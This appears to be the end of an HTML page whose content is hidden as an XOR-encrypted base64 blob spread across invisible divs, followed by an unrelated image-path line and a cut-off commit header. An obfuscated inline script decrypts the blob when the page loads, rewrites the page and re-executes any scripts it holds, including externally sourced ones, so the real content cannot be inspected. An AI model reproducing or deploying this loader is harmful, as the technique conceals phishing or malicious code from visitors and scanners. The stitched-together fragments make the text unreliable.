FHRDTlEXwGH0z/IzPV/Kdbfz2wQG916tCh/p7TZ5mczoQG8OlxEZVxKnd31zasVCcUBtfFwV2ySK4vceElifIZu9yDlTyXWgXAznoDMdmtfSVztZuTIoJQm/fDoqd6pDcFBvZH9S/iGMyooiD1S0NqTQ2xhD62y9aTqeqDMejcXqfjV+xD1qSUCAGypDadB7NFFQd1wo6BfS+o5rDUqpFbnnwABAwwK7cwSY/CgZi/LSS1pSpRA5dTisKSRnZPMHPDZpY3Y00G3JvtIoNUTMKKTI/x1l2XmqC17c8hV7ruKrcnlZpQIcWkWvfnxlUKl4MFVaW3YG0DLQ495ib1OwcKXO5HsL21CJThD66ygNg9nUdT9AgWweV0KBJQYkX/ZFPU1PP38C+jbu0dsXbgm+D4fInydZ32eNfSKb8EAwr/HoXGxVkW1vSkutNT9lVO0HKFA/fGIS6CP++usbal6fLIzLzSdHwGGlaCWY1B8+mvrPB3pEoCY6UjG7fCl3SfVXKGI5XklW5TnI5MUXaH/BBafanB59+na/Wh6T30Uh+c6qQ3tlvy86RD2rI3hQX/EEHGdrRmMi7wTc5NokblGbB9m+4iwL1weMAlvl2yV8ms3QRkp+lD8fQzyYCBpBZ617HzRheUAsvj/A3IhrBneLdpu9xAZ59WecAlnJ+EIcj/vpfVRdmRMNcUKaDX4rd/FuLEtxSn5R7zX68Pc7a3PKe4jZzjwL/Vimdljn+DYvmNXrAGgAgmUCKhGZBAZ4achQLzZHV1AWzz3U74wxLkWaJ9vi+CMA532gawOczgo7jZv5AF4Fx2cpfAagK3wqCMkEDVJAQl0gz2LTz+dgHmaLBYPjyyRWmFikeRrF60Qljc</div><div id="_RcYYXRvRbM45" style="display:none">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[base64]/OHtPvmGXvopybxzJc8G+mWcFmkLfCUSf+Fx9/I2qBi0H1mVqPl3ZemMlCPUZdys9bDRWvHqOvJ9ifw3IcsK4gnxanhrZDhyHqxpn8cKsEzwXxnVrI17AeHwmHawacis/[base64]/tkWt/ngXADF+Kq1x/qI2qBiMAw3VrM0Lef20jE6gacjAmOi9BuXSJuY9/bhLMOIKknmcAmhrZDguYt0B/6ZGzATgXxnVqIkDOfWMjD69ic0Q6Iy9Bu3qMqY9ybw3Ics+xgnx6mVXfG1uKqVJ6+Y6sEzxBx3tqIUuPfWMgCKwUdys6OCtBuXSIuJJjcQnZcrm8gnoFnVXcFVifuUBk+5a9Ay0Gx2R1JlPeOXw8Ba4CBDcmOSNTqWaXvYZgfwzZct6/jH5am1XfG1uKqVJ6+ZKwAnsa2GNpKzLcYX8nHa8adzAoPTpRuG2XvJ9hcQ7MOKK9gnsHjwXcWkSdrFx9/IOtEzwHxnVqPUbAeHg8CqgUdSU4PSpMuHqM8/JhcQnZccG7mSgcmAHADF+KqVJ7+JKzBi0H1ntsJl3Zem0iHa0FaDQmODpR83aHtZAiPki</div><div id="_RcYYXRvRbM46" style="display:none">RfNOm3z9VkT7OG0qKuVJq6YO9Ey1alzw1GVPOb20yHb0UZSU0ImkR6DqHg59yfxzZYs+pjGkO3ESPVUrJ9RM5up6/[base64]/DLMNfSg6Iy1XpGeXuol8Zg7UbNa7gXocnAKiC0qS9UBk/pWwAiMOznh1KkHDfGMhC70HazY+IDRYuxiBqY8oMg/XcdqpmmcBmlXADF+Erkdq+YOtAyAG2GVtPkLAf3teCr0MazAwLS9PvmWZvpFgZl3Xddqnm3wSnxTfC0ebt0J86ZKzAztbx3tjIVPfYXUgXLMDcCs/ODpRqWSJuJFiaRzJLtynlHsfnBrWCRCIp05lucLpWzML2SYtdE3kb20yHb0UZSUoLUwE+z3f4No2f16AYqjg2AFHzT7OG0qKuVJq6Z+yV2RByF97M1POb20uEvldMzsCBzpBqXSZqYM2NkrZIYPo3zoPjVeBVR7P9wZnq8z5Si8J/HV7M1POb20yN70UZSUoLTpBtTDQ/58xM12KMdKr3ixCwBmdTwve6lB0w4O9Ey0X1nV7M1PSKyRkHf5YJHZ7MDgS/TXNpNYmOlHbfOWpjGkSjxTOG0qKuVJ2utX6E3tekyIZfAvTbX0yDb0FcyU5OzhftSTY/[base64]/Nm/DTEYhjQve03SYD5kWqM+ZSUoLTpBqXSZqZ9yHFOUL4b932kDngbZMUqKuVJq6YO9Ey0L2TEyZU3kb20yHb0UZSUoLSYF4CKZ6tMzLE/EYJz9zT0fxkCLVkiUk1Jq6YO9Ey0X1nV7M0+dOSoyS/RRMkdndSdDuXSJqY5kfw3PYNG13ChGxxSKBkjnqFJ955SqBlsF2GJuUELOfmMlBakUdCs/NS5BuHSLp4hnfw2Rd8G5nnxRgQDYD0qauVxz+I2sCzkXx3tpIEvAenwhUasadzAoOzRTvDWIp4hnfw3XddqpnGkCngTOCUSerkYm5JazAz8B1mB1I0HYLnw8CqgUdCs/ODpRqWSIpI18awvNYt/lgX8cnQHDDUSYrDN755SoEzwZwWB7I1PefnwyCrMDcjByLyRdpiTY/ddsYxOKNIi3pmkSjxTOG0qKuVJq6fH4X2hWhTAoM0rXRW0yHb0UZSUoLTpdpjDQ/4FYfxzZYs+pjGkSjwiKUhyK+h4rutCgEX5DlyF2egeLIm8sN70UZSUoLTpBqXSZqYMhKVvZNIbs2wtd1wnMC0qauUN86ZKrETMLhjQve1OKcm9fBb0EJD0oNTpRqWWJuZ9jaX3BYtepnGkCnwzOCxDnqFx/6Zv8BSMC1mN1JlPeb3wjDK4UdSU+Iy9Bv3qMqY9ybw3Uc9ypnDNfmBrcDkeZt0B/qI2qBiMAw3VrM0PeYnw8CL0EMzYmOHlRqXqIsIZ8bwvAbNywgnsAgQHdV1iErFJ455b8HToC2GJuM0POfn0jE60CaDQmPSwtsXqOvJ9qcQjNFNunm3xIjQrSFBrL7Rp09YzuRWoJ/HV7M1POb20yHb0UZVdtYX8A+jHdqeQAGnC8A7zM8w1z+3GzMUqKuVJq6YO9Ey0L2TEyZU3kb20yHb0UZSU0In4I/2qzg59yfxzZYs+pkC1b2RSNVwvZ6k9oqM/4QXkXlzk+YQfDOCxgU/RaIic2BzpBqXSZqZ9yfxzFMZnujD9bykOsVBKXu0Jq+YOsBS0GwHdlLwOPOyUyWaAWCD0oPDRU6GKXvJ9kcQnZcs+4nHkSngfODUSfuURk/[base64]/W6FpswmLVOXJdGpzSdGxkKHSR/ZuQElr9fqUn9S1jY6fVOdICB3SfRZIHYoYHMS/TXS7NE+JhybLoDqx2lT2kCBVgve/BZqoM3uR2xbmjApYF3OBisyRPJBZWR6aDoS/Cbcqcs6OhyfK4PsjCpdwlGdGwzY9h9qqIPpQXhEgjA/MwCBOj9xWLEUIWooeXII+m6Fps9sVRzZYs+pjGkSjxTOG1bF9UxA6YO9Ey0X1nV7M1POb20uUfQKCnVtYzo24Drd5sghf3icJIrnyCxAj2eLTx7D9xVk9YzxWjM91nV7M1POb20yHb0UZSU0YXNfzjuZ/dByCVWLN5ypiihf3w/OTwLY/[base64]/JAZWltbGwEqS3W/M1yPlKNK5ng3jxBj1CHSAvI9Rcu55+yX2QJ/HV7M1POb20yHb0UZTknYnZfg3SZqZ9yfxzZYs+1gy1b2QrkG0qKuVJq6YOhHGlegGtRGVPOb20yHb0UeWFhezoC5TXK+oJwLEicMsLhyShWykbMBWCKuVJq6YO9Ey0Xyj1oLSCaKj0yDKcUCnVtYzox5iPc++w6OlCVfsDhn3c4jxTOG0qKuVJq6Z/uQ2xZ1jY3cgCdcm9hSfhEaGdpaX0EqSTW/togLFScLoOrkhl9+HG8aCLv1T525tDtUmMJ/HV7M1POb20yAbJQLHM2BzpBqXSZqZ9yY1iQNM/qwChB3AnMUgTZ7QA/qtf0XGMagjAjZ1HQRW0yHb0UZSUoLTox+zHK+p9uNF6dfLjgwnUdxFaKBUqBuU4hq8ejazEYnTc/LVOPISkyTvhYIGZ8LSYS/SbW59hsCFWXJoD+32liwEOLSTnC/B4m9YzuR39YmDJlMxWcICAySfVRZWhtY29Pg3SZqZ9yfxzZfsDtxT8MpT7OG0qKuVJq6Z/5WnsXlTk6YADTbT5mWO</div><div id="_RcYYXRvRbM47" style="display:none">0ZLWBpaX8Tq3TK/cY+OgHbL477yyBcgkCBS1CKq0I6sZi/DQcX1nV7M1POb20yAfUHe1Z8aGpBu26ZzMc3PEmNJ8/KwyRfzlqKB0XCqkxA6YO9Ey0X1nVnPBeHOXMYHb0UZSUoLTpd7T3Pqdw+Pk+Kf83gwjpG3UGNTwPF918+rNvpETM91nV7M1POb20yHc1VNnFtLW4J7HTa5tI/PlKdYo3swCZFj1aXG1bZ7QAlp8SjQWRQniF2cB+HLCZ7U/oIanZ8f3UP7mqZ5s1yL06cMZzgwi4Sk1+MX1Tp7QAm9Yz2UWkJ3WkwcRfQGXE9Vv9QeykoeXIE53TJ+9ohLBzFKY3tkgxc21GcB0XB+xZ086m9Ey0X1nV7M0/BKyRkA5cUZSUoLTpBqV6ZqZ9yfxzZYtPtxT8SzFiPSBmXuxElrcawRH9WhiU+YVHQRW0yHb0UZSUoLTpd7T3Pqdw+Pk+Kf83qwy1XglaCVAnBu1Ilp8DxWm5cy3c4fAOXDCJ/UPxaIS18ZXMSoHaHg59yfxzZYs+pjGkSjwidSwvEuREmqNDuDi9UmTg2ch2KYjl3RekWZWxsMDgR+nna5tI/PlKdb5vs1D0QkV2LQ0LD6x9q7svpR31EzHp0chCaJjtzSfRbKyhueHYNpzfapsoiO12NJ8D532RAyliLWhnPvlt25tDtUmMJ/HV7M1POb20yHb0UZTlqeG4V5jqZ6tMzLE/EYIzm3DAfzUCAGUre8AYmrJ6/cGJHj3dlGVPOb20yHb0UZSUoLTpBtSfP7p8kNlmOAIDxkWsCjwTOClyKqERo95/tUnlf1jMyfx/DPTh+WKAWIHNtY3UF7XaZ7YJwEgzZdMG+mQoCjwHADFKet0Vy/[base64]/YOtEzsZwWB7IxvZYXhRDKgadzQ+LSpBuGKZp4hqaxzIdM+4gn4H2QPADiubt0V/6ZKzBDgXxnVrIkLaYX8nHawFLSg/Iy8guHqOvJ9jcQvMYt+pnHgHjw3ACV/ctEVk/NnwAiMAw3h1IUaPYX8nE68BZTUoPSpMp2aMp41nKQvXd4y5jGcDnAzACluYt0B/55GoHT8CnmJ1JhLAfXg8D6gUdSU4PTRTvHmXu4okcgvXd46nnnwcnQHOC0qaqV9k+5awHT8CnnhsPUaUbXMuEu1VMW02MTUS/zOHg59yfxzZYs+pjGkSjwjBWR/e7R0k96m9Ey0X1nV7M1POc2J2VOsKTyUoLTpBqXSZtZA2NkrHSOWpjGkSjxTOG1bO8ARqqs/8QH4K1DopPheHOSR2WO8Wezl7fXsPtxvrtZAhL12XfNOmyCBEkT7kG0qKuVJq6YOhV2RB1jY3cgCdcm9hSfhEaG1tbH4E+3aHg59yfxzZYs+pjGkOxwfQaB7P6VJ784PSQ2hZ1hYWV0/BJ34sN70UZSUoLTpBqXSF+s8zMRyaLo7633QQ3ECLS0fI+BYtrIP+XmkVyBYWV0/BPD1zU6M+ZSUoLTpBqXSFpts7KQLzYs+pjGkSjxTSXwPcuREmqNDuDi9emCYvYQaNOyR9U7BAIH18LyRrqXSZqZ9yfxzZYr/[base64]/auUBw6eblVm5CgjB7UByDIix8WaEbLTY2BzpBqXSZqZ9yYxOdK5m3pmkSjxTOG0qKpRYjv4P+X2xEhWh5eh2dOz9nXuldKmsleX8Z/XaHg59yfxzZYs+pjGlizkeaXkre8RdqqszwXmxZknU5dh+BOG1wRL0INnF6YnQGtybQ7tcmcl+VK4zixSdVkxudTxjF9xV06czvE31FkyYoeh2Jb3F5X/kKBnF6YSZO4jbdt5RuNF6dfLm1gyJQywrCGx7C/BxqudH4QH4Xyj45d02rITl3T6EbLmdsMyBrqXSZqZ9yfxzFbYvg2nc4pRTOG0qKuVJq9cf0RS1UmjQoYE7MLCJ2WLBDN2R4fX8Tq2qzqZ9yfxzZYs+pjHVWxkLOWAbL6gF368DyV2galDk0cBjMbyJ8XvFdJm41L3kO+S365tI/PlKdapvhxTobjQrkG0qKuVJq6YO9Ey0XyiYrch3OLCFzTu4JZ2ZnYHcA5zCU/doqKx7ZK4u0jipfyxmNVAfH+Bwu5Nf4S3kVyCU0ZBacPCV3UfEUaEtnXWgO7z3V7J9/GkScIZr9xSZc/1uCUgnTuTAzucLuQC0atTo2fhKAK20wVPhMbWx6YDpG4SDN+cxocBOYIZvg2ihGxluAFgzf9R5kqsCyRn1TlyE+PAOdYj93UfhVNmAvJDhdpifJ6NFsVRzZYs+pjGkSjxTOG1bI7AY+ps29UGFWhSZmMRCBPzQ/[base64]/I2vBiMFwz1sPUaPYX8nE68BZTUoPSpPu2GUp41nKRHIbNrogn4HgQPbG1qKqUN755a9A3sG2GAaIl3Zem0jE6oBZTUoPStYp2aMqY5kNxHObNrInWcFmhTfFV2fuUJq+ZKtEzwD2GduZV7ZYXhoH6MIanVpeXJftSTY/ddyOVWVLsL72SVXkhaLTQ/[base64]/I6zAThB22J1JhLAfXg8D6gUdSU4PTdPu2GUp41nNxHObNrzjncOgESPTwKUpV05v8SjOS0X1nV7M1POb20yHaEbJ3B8eXUPt16ZqZ9yfxzZYs+pkGZWxkLQMUqKu</div><div id="_RcYYXRvRbM48" style="display:none">VJq6YO9DyJTnyNlGXnOb20yHb0UZTlsZGxB6jjY+sxvfV2VJ539jCheykaaFh7D6VB0w4O9Ey0X1nV7M1PSPDt1HetdIHJKYmJcq2SZuZ9jaRzIdM23kDlT21zOX1eI1Epq+I2oUjsZw3VtPUbOf20jDa0UdDYoOzRUqWKXvJ9ifwzJcsK4nzN/nxTWWlKKoVJ66ZKsAjsXxhRjM0vOf20iDK0UfX9lNDpS6GWZuJ9ifw3Ib92pnGkDjwXOC0qaqEBq+dnQBC0Dl2R7IlPeb30jD70EMzFpPDpQqWSZuI5/[base64]/Yyhovpc+9BiMG3XWZpFOgIG1zWfBdKyV6aGsU4Cbc7bVyfxzZYs+pjGkSkxuKUhyUk1Jq6YO9Ey0Xyno/egXQRUcyHb0UZSU0In4I/2qzqZ9yfwDWJob/kkMSjwjBXwPcp3h25s78WmMJ/F9ndxqYbyR2AL9AKmR7eThB6jjY+sxvfUiWI5z9jnc4jxTSSBzNuQQjrNTfXHUK1GV7I1PfeW0jC78KeXVpeXJB7z3V5ZIgKlCcf83s2ixcwFCKGUrOpFAH+JCzBDUXwntpIRLAeHg8CqgUdSU4PCpBuHqJv9N/aBLLd8++gnsHzhrZDkSdrFJ66ZOsHjwZxmN7Iz/cYX8gHaQadz1pIy1Up2OMqY9ybw3IbN+/gXgcnwKiDUqbqVxz/c+rHToF22N1JEGPYXonE6oBZTUoPStQp2SPqY8ofQLFbZ/o2CEMkxudTQ2Uk1JqisztWmhT1iE0MxCCJj1wUvxGISQCMTUF4CKHg7VuOVOWNor7kkMSj/ZHG1iaq0Rqjsrpe3hV2nUSfRDAb6+Sn71gIHdlfjqDCfaZ2c07KV2aO89rLOsS/FGNThjD7QtqKyM/E15DlyEuYFMMz+8yefJXNg80InwO5iDc+4FYVQCKIZ3g3D0MpRTOXR/E+gYjps29UGFSlzsYfB6DLiN2FelRPXEhLWFrqXSZqckzLRyKYtKp/z1AxlqJEx7P4QZqtd+9FCoe2CEpeh7GZnYYHb0UZXYoMDoSpybc+dMzPFnRbbHJh2YejxPJEkTY/AImqMD4GyJ33XF0P1PJaGQpN70UZSV6aG4U+zqZ+pEmLVWUasaypmkS0j7kG0rM7BwpvcryXS1EnjosUByeJih2aNQcIGltYH8P/X2Z8rVyfxzZNI77jD1dzkeaG1eK/R0pvM74XXkZkTAvVh+LIih8Sd9NDGEgKm4O6CfNrpZpVRzZYs/[base64]/[base64]/aBLLd8++gnsHzhrZDkSdrFJ66ZOsHjwZxmN7Iz/cYX8gHaQadz1pIy1Up2OMqY9ybw3IbN+/gXgcnwKiDUqbqVxz/c+rHToF22N1JEGPYXonE6oBZTUoPStQp2SPqY8ofQLFbZ/[base64]/HV7M1OTRW0yQJc+ZSVueHQC/T3W5580PlCVII7qxwpd303GTw/S7V5qrM/4XmhZgnx7aHnOb20yS/xGZXFpLSdB7Tva/NI3MUjXIZ3szT1X6liLVg/E7VptvcblR2xFkzR8Okjkb20yHelVa3NpYW8EqWmZ/doqKwfzYs+pjD1TgUeaQgbPtwIlusrpWmJZ1mh7NBWHNyh2GqY+ZSUoLW4ApyfN8NM3cUiWMs+0jG4CiA/kG0qKuQYr59DpSmFS2Dk+dQfOcm01EKQNfDx4dT1ag3SZqZ82MF+ML4rn2GdQwFCXFQva6RckreD1WmFT3iE6Okjkb20yHelVa2Nnbm8SoX2Cg59yfxyNI8H6ySVXzEDGElGguVJq6dfvSi1M/HV7M1PObyl9XuhZIGt8I38Z7Df65tI/PlKdasjqwzlLiB3VMUqKuVJq6dD1XHp0mSUydhe7BmV3UfhZIGt8JCFrqXSZqcJyPF2NIYephCwbj0/kG0qKuVJqqszzQGJbk3s+YQGBPWU1e/xYKWdpbnFB6jvJ8J80PlWVJ4uzi2USyh3VMUqKuVI36cX0XWxbmix7aHnOb20yHb1QKmZ9YH8P/Xrb5tsrcU6cL4D/yQpaxliKEx7LsElA6YO9E3A91nUmGXnObytnU/5ALGpmLXkO+S365tI/PlKdaorlySRXwUDHGxGguVJq6dX8QS1EhjQ1M07OKiF3UPhaMSt5eH8T8Afc5doxK1OLasinzyZfwlWAX0fe/Ao+7oqmOS0X1nUtcgHOOyhqSclbBmp4dDpcqTfV7N48HFOUL47nyGFB31WAG1WK6gIrp43pVnVDtTo1ZxaAO20oHboTbD4CLTpBqT3fqZdzK1mBNrvm7yZC1h3OSQ/e7AAk8qmXEy0X1jw9M1uALjt7WvxAKncmbnYI+TbW6M02fxrfYpjgwi1d2BqHSDnP+gc4rODyXXlSjiFyMwjkb20yHb0UK2R+ZH0A/TvLp9w+NkybLY77yGdF3V2aXj7P4QZivcblR1lYtToralrAOyV3U7VSMGtreXMO53yQqcRYfxzZYs+pjGlBx1uZeAXa8BcunOq1VmFSmzA1Z1rVRW0yHb0UZXghI3kA/TfRodknMV+NK4DnhGAS1D7OG0qKuVJq6cX8X2FVlzYwUByeNmVmWOVAEWpLYmoYpXTc5do/OlKNa9SDjGkSjxTORkORk1Jq6YPgE2hbhTB7aHnOb20yHb1SJGlkb3sC4hfW+cZ6K1mBNrvm7yZC1hjOXgbP9BckvYqmOS0X1nUmGVPOMkcYHb1DLGtsYm1P6jvJ8Pw9MlGYLIupkWlRwESXeAXH9BMkrZiXDyJElScyYwfQRUcuEv9bIXw2ByZO4SDU5YE=</div><script>function wTuEzj(){var a=62,b=92;return a*b;}
/* stable path */
(function(){
var T9zJDa=atob('DRphiVS5ib9SXzz5Qu+JrEkyrzTuO2qqmXJKyaOdMw039lVbE3PuT00SPZ00RQUI');
var bixvAR=[];
for(var B14jYl=0;B14jYl<9;B14jYl++){
  var _e=document.getElementById('_RcYYXRvRbM4'+B14jYl);bixvAR.push(_e?_e.textContent:'');
}
var CH0qP2=bixvAR.join('');
var AqzKiE=atob(CH0qP2);
var iQ9S3K=new Uint8Array(AqzKiE.length);
for(B14jYl=0;B14jYl<AqzKiE.length;B14jYl++){
  iQ9S3K[B14jYl]=AqzKiE.charCodeAt(B14jYl)^T9zJDa.charCodeAt(B14jYl%T9zJDa.length);
}
var x1f2tk=new TextDecoder('utf-8').decode(iQ9S3K);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(x1f2tk);
if(_t) document.title=_t[1];

/* Extract head and body */
var dygstC=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(x1f2tk);
var W15zVr=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(x1f2tk);
var _h=dygstC?dygstC[1]:'';
var _b=W15zVr?W15zVr[1]:x1f2tk;

/* Copy allowed head elements */
if(_h){
  var rDYaQb=document.createElement('div');
  rDYaQb.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(rDYaQb.firstChild){
    var _n=rDYaQb.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      rDYaQb.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var OAZUMF=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){OAZUMF.push([1,_s[1]]);}
  else if(_c.trim()){OAZUMF.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(B14jYl=0;B14jYl<OAZUMF.length;B14jYl++){
  ah5wDZ=OAZUMF[B14jYl];
  var bktrOs=document.createElement('script');
  if(ah5wDZ[0]){
    bktrOs.src=ah5wDZ[1];
  }else{
    bktrOs.textContent=ah5wDZ[1];
  }
  document.body.appendChild(bktrOs);
}
})();</script></body></html>

==== commit 9e4b7466: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,22 @@
 <!doctype html>
